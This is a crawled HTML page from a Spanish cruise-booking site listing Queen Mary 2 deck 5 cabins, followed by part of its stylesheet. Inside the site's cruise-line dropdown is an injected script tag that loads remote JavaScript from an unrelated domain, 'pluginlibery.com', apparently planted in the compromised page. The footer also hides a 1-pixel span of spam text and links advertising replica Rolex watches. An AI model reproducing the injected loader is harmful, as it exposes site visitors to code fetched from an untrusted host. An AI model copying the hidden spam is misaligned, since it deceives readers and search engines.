

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://cruceroclick.com/cubiertas.php?id=2939&valor=171
body_size: 6654
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
  <title>   CRUCERO LAS TRAVESÍAS TRANSATLÁNTICAS DE SOUTHAMPTON (Londres) 2022. - Queen Mary 2 - CUNARD | Los mejores con CruceroClick</title>
  <meta NAME="keywords" content="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas,    CRUCERO LAS TRAVESÍAS TRANSATLÁNTICAS DE SOUTHAMPTON (Londres) 2022. , Queen Mary 2 , CUNARD" />
  <meta NAME="description" content="   CRUCERO LAS TRAVESÍAS TRANSATLÁNTICAS DE SOUTHAMPTON (Londres) 2022. - Queen Mary 2 - CUNARD | Los mejores con CruceroClick" />
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript">
    var GB_ROOT_DIR = "./greybox/";
  </script>
  <script type="text/javascript" src="greybox/AJS.js"></script>
  <!--<script type="text/javascript" src="greybox/AJS_fx.js"></script>-->
  <script type="text/javascript" src="greybox/gb_scripts.js"></script>
  <link href="greybox/gb_styles.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
        <script type="text/javascript">
        try {
                var pageTracker = _gat._getTracker("UA-11002386-1");
                pageTracker._trackPageview();
        } catch(err) {}
        </script>

  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
  <script language="javascript">
	function popitup(url) {
		newwindow=window.open(url,'name','height=264,width=700,resizable=no,scrollbars=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no');
		if (window.focus) {newwindow.focus()}
		return false;
	}
  </script>  
</head>
<body onload="log_chk();">
<script language="javascript" src="admin/scripts/wz_tooltip.js" type="text/javascript"></script>
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises</option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
		<div id="form-general">
			<div class="form-titulo">
				<a href="ficha.php?id=2939" onmouseout="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-ap.jpg'" onmouseover="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-pre.jpg'"><img src="image/botones/presupuesto-ap.jpg" id="bto_presupuesto" border="0"></a>
								<a href="detalle.php?id=2939" onmouseout="document.getElementById('bto_detalles').src='image/botones/detalles-ap.jpg'" onmouseover="document.getElementById('bto_detalles').src='image/botones/detalles-pre.jpg'"><img src="image/botones/detalles-ap.jpg" id="bto_detalles" border="0"></a>
				<a href="galeria.php?id=2939" onmouseout="document.getElementById('bto_galeria').src='image/botones/galeria-ap.jpg'" onmouseover="document.getElementById('bto_galeria').src='image/botones/galeria-pre.jpg'"><img src="image/botones/galeria-ap.jpg" id="bto_galeria" border="0"></a>
								<a href="excursiones.php?id=2939" onmouseout="document.getElementById('bto_excursiones').src='image/botones/excursiones-ap.jpg'" onmouseover="document.getElementById('bto_excursiones').src='image/botones/excursiones-pre.jpg'"><img src="image/botones/excursiones-ap.jpg" id="bto_excursiones" border="0"></a>
								<img src="image/botones/cubierta-pre.jpg" border="0">
								
				<a href="camarotes.php?id=2939" onmouseout="document.getElementById('bto_camarote').src='image/botones/camarotes-ap.jpg'" onmouseover="document.getElementById('bto_camarote').src='image/botones/camarotes-pre.jpg'"><img src="image/botones/camarotes-ap.jpg" id="bto_camarote" border="0"></a>
								
			</div>
			<div class="form-cuerpo2">
			  <div class="columna-datos">
				<div class="crucero">   CRUCERO LAS TRAVESÍAS TRANSATLÁNTICAS DE SOUTHAMPTON (Londres) 2022.</div>
				<p class="parrafo">SOUTHAMPTON (Londres), Navegaci&oacute;n -6 d&iacute;as-, Navegaci&oacute;n, SOUTHAMPTON (Londres)<br /></p>
														
				<p class="parrafo">
				<div class="itm-detalle"><span class="label-1">Duración</span><span id="fechycam"> Días</span></div>
				<div class="itm-detalle"><span class="label-1">Barco</span><span id="fechycam">Queen Mary 2</span></div>
				<div class="itm-detalle"><span class="label-1">Destino</span><span id="fechycam">Cruceros Transatlánticos</span></div>
				<div class="itm-detalle"><span class="label-1">Categoría</span><span id="fechycam">Crucero de Lujo</span></div>
				<div class="pie">
					<a href="contacto.php?crucero=2939"><img src="image/botones/bto-pp.png" border="0"></a>
				</div>				
				</p>
			  </div>
			  <div class="columna-foto">
								  <a href="admin/archivos/2939_CRU_1_NYC_QM2_aerea.jpg" style="text-decoration:none;" onclick="return GB_showImage('   CRUCERO LAS TRAVESÍAS TRANSATLÁNTICAS DE SOUTHAMPTON (Londres) 2022.', this.href)">
				  <img src="dibujar.php?file=admin/archivos/2939_CRU_1_NYC_QM2_aerea.jpg&ancho=190&alto=0" width="190px" border="none">
				  </a>
							  </div>
			</div>
		</div>
		<div id="cuadro">
			<div class="cuadro-head">
				<div id="columna1">
					&nbsp;
				</div>
				<div id="columna2">
					<h2>
					CUNARD - QUEEN MARY 2</h2>
				</div>
			</div>
			<div class="clear"></div>
			<div id="columna-med">
			<div class="informacion azul">CUBIERTAS DEL BARCO</div>
				<ul>
										<li><a href="/cubiertas.php?id=2939&valor=168" >Deck 2 - Second</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=169" >Deck 3 - Third</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=170" >Deck 4 - Fourth</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=171" class="current">Deck 5 - Fifth</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=172" >Deck 6 - Sixth</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=173" >Deck 7 - Seventh</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=174" >Deck 8 - Eighth</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=175" >Deck 9 - Ninth</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=176" >Deck 10 - Tenth</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=177" >Deck 11 - Eleventh</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=178" >Deck 12 - Twelfth</a></li>
										<li><a href="/cubiertas.php?id=2939&valor=179" >Deck 13 - Thirteenth</a></li>
									<ul>
			</div>
			<div id="columna-med">
			&nbsp;
			</div>
			<div class="clear"></div>
						<div id="columna-doble">
						<div class="informacion azul">DETALLE DE LA CUBIERTA</div>
			<div class="parrafo">
			Deck 5 - Fifth			</div>
			<div class="clear"></div>
									<div class="informacion celeste">CAMAROTES</div>	
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2807_CAM_Queen_Mary_2_CUNARD_Interior.jpg" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior IC', this.href)">
				<img src="dibujar.php?file=admin/archivos/2807_CAM_Queen_Mary_2_CUNARD_Interior.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Interior IC</h2>
			<div class="parrafo">Camarote Interior.&nbsp;Dispone de&nbsp;dos camas bajas individuales convertibles a  una cama de matrimonio, ba&ntilde;o privado con ducha. Servicio habitaciones  24h,&nbsp;TV interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a internet (de pago),  caja fuerte, aire acondicionado, armario empotrado y&nbsp;tocador.&nbsp; <br /><br /><span style="text-decoration: underline;">Restaurante asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Interior</span><span class="color-sector" style="background:#0000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2807_BCA_Queen_Mary_2_CUNARD_Interior_PLAN.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior IC', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2808_CAM_Queen_Mary_2_CUNARD_Interior.jpg" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior IB', this.href)">
				<img src="dibujar.php?file=admin/archivos/2808_CAM_Queen_Mary_2_CUNARD_Interior.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Interior IB</h2>
			<div class="parrafo">Camarote Interior.&nbsp;Dispone de&nbsp;dos camas bajas individuales convertibles a  una cama de matrimonio, ba&ntilde;o privado con ducha. Servicio habitaciones  24h,&nbsp;TV interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a internet (de pago),  caja fuerte, aire acondicionado, armario empotrado y&nbsp;tocador.&nbsp; <br /><br /><span style="text-decoration: underline;">Restaurante asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Interior</span><span class="color-sector" style="background:#0000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2808_BCA_Queen_Mary_2_CUNARD_Interior_PLAN.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior IB', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2810_CAM_Queen_Mary_2_Cunard_Inside_Cabin_Atrium_View.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior HB - Vista Atrium', this.href)">
				<img src="dibujar.php?file=admin/archivos/2810_CAM_Queen_Mary_2_Cunard_Inside_Cabin_Atrium_View.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Interior HB - Vista Atrium</h2>
			<div class="parrafo">Camarote Interior con una ventana con vistas al Atrium del buque.&nbsp;Dispone de&nbsp;dos camas bajas individuales convertibles a  una cama de matrimonio, ba&ntilde;o privado con ducha. Servicio habitaciones  24h,&nbsp;TV interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a internet (de pago),  caja fuerte, aire acondicionado, armario empotrado y&nbsp;tocador. <br /><br /><span style="text-decoration: underline;">Restaurante asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Interior</span><span class="color-sector" style="background:#0000FF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2810_BCA_Atrium-view-plan.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Interior HB - Vista Atrium', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2811_CAM_Queen_Mary_2_CUNARD_exterior_ventana.jpg" style="text-decoration:none;" onclick="return GB_showImage('Camarote Exterior EF', this.href)">
				<img src="dibujar.php?file=admin/archivos/2811_CAM_Queen_Mary_2_CUNARD_exterior_ventana.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote Exterior EF</h2>
			<div class="parrafo">Camarote exterior con ventana (u ojo de buey).&nbsp;Dispone de&nbsp;dos camas  bajas individuales convertibles a una cama de matrimonio, zona de estar  con sof&aacute;, ba&ntilde;o privado con ducha y secador. Servicio habitaciones  24h,&nbsp;TV interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a internet (de pago),  caja fuerte, aire acondicionado, armario empotrado y&nbsp;tocador. <br /><br /><span style="text-decoration: underline;">Restaurante Asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Exterior</span><span class="color-sector" style="background:#00FF00;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2811_BCA_Exterior_Plan.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote Exterior EF', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2815_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BZ', this.href)">
				<img src="dibujar.php?file=admin/archivos/2815_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote con Balcón encastrado BZ</h2>
			<div class="parrafo">Camarote exterior con balc&oacute;n privado encastrado en el casco.&nbsp;Dispone de&nbsp;dos camas bajas  individuales convertibles a una cama de matrimonio, zona de estar con  sof&aacute;-cama, ba&ntilde;o privado con ducha. Servicio habitaciones 24h,&nbsp;TV  interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a internet (de pago), caja  fuerte,&nbsp;aire acondicionado,&nbsp;armario empotrado y&nbsp;tocador. <br /><br /><span style="text-decoration: underline;">Restaurante  Asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Exterior con Balcón</span><span class="color-sector" style="background:#800080;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2815_BCA_Camarote_Balcon_Queen_Mary_2_PLAN.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BZ', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2816_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BY', this.href)">
				<img src="dibujar.php?file=admin/archivos/2816_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote con Balcón encastrado BY</h2>
			<div class="parrafo">Camarote exterior con balc&oacute;n privado encastrado en el casco.&nbsp;Dispone  de&nbsp;dos camas bajas  individuales convertibles a una cama de matrimonio,  zona de estar con  sof&aacute;-cama, ba&ntilde;o privado con ducha. Servicio  habitaciones 24h,&nbsp;TV  interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a  internet (de pago), caja  fuerte,&nbsp;aire acondicionado,&nbsp;armario empotrado  y&nbsp;tocador. <br /><br /><span style="text-decoration: underline;">Restaurante  Asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Exterior con Balcón</span><span class="color-sector" style="background:#800080;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2816_BCA_Camarote_Balcon_Queen_Mary_2_PLAN.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BY', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2817_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BV', this.href)">
				<img src="dibujar.php?file=admin/archivos/2817_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote con Balcón encastrado BV</h2>
			<div class="parrafo">Camarote exterior con balc&oacute;n privado encastrado en el casco.&nbsp;Dispone  de&nbsp;dos camas bajas  individuales convertibles a una cama de matrimonio,  zona de estar con  sof&aacute;-cama, ba&ntilde;o privado con ducha. Servicio  habitaciones 24h,&nbsp;TV  interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a  internet (de pago), caja  fuerte,&nbsp;aire acondicionado,&nbsp;armario empotrado  y&nbsp;tocador. <br /><br /><span style="text-decoration: underline;">Restaurante  Asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Exterior con Balcón</span><span class="color-sector" style="background:#800080;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2817_BCA_Camarote_Balcon_Queen_Mary_2_PLAN.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BV', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2818_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BU', this.href)">
				<img src="dibujar.php?file=admin/archivos/2818_CAM_Queen_Mary_2_CUNARD_Balcon_Encastrado_Casco.JPG&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Camarote con Balcón encastrado BU</h2>
			<div class="parrafo">Camarote exterior con balc&oacute;n privado encastrado en el casco.&nbsp;Dispone  de&nbsp;dos camas bajas  individuales convertibles a una cama de matrimonio,  zona de estar con  sof&aacute;-cama, ba&ntilde;o privado con ducha. Servicio  habitaciones 24h,&nbsp;TV  interactiva, tel&eacute;fono directo con conexi&oacute;n&nbsp;a  internet (de pago), caja  fuerte,&nbsp;aire acondicionado,&nbsp;armario empotrado  y&nbsp;tocador. <br /><br /><span style="text-decoration: underline;">Restaurante  Asignado</span>: Restaurante Britannia</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Camarote Exterior con Balcón</span><span class="color-sector" style="background:#800080;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2818_BCA_Camarote_Balcon_Queen_Mary_2_PLAN.JPG" style="text-decoration:none;" onclick="return GB_showImage('Camarote con Balcón encastrado BU', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
										
			</div>
			<div id="columna-plano">
								<img src="admin/archivos/171_bcu_deck5b.gif"  border="0" usemap="#planoMap" class="image-plano"/>
				<map name="planoMap" id="planoMap">
								</map>
							</div>
			<div class="clear"></div>
					</div>
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cruceroclick.com/css/estilo.css
body_size: 6558
content:
* {margin: 0;padding: 0;}
body{background:#BBBDBF;}
#container{
	width:840px;
	margin:auto;
	/*border:1px solid #000000;*/
}
#portada{
	position:relative;
	float:left;
	width:840px;
	height:400px;
    background-color: #FFFFFF;
}
#portada #parte-1{
	position:absolute;
	left:0px;
	top:0px;
	width:340px;
	height:381px;
	background:url(../image/banner-a.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2{
	position:absolute;
	left:340px;
	top:0px;
	width:500px;
	height:302px;
	background:url(../image/banner-b.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2-b{
	position:absolute;
	left:340px;
	top:0px;
	width:237px;
	height:114px;
	background:url(../image/banner-b-flash.png) top left no-repeat;
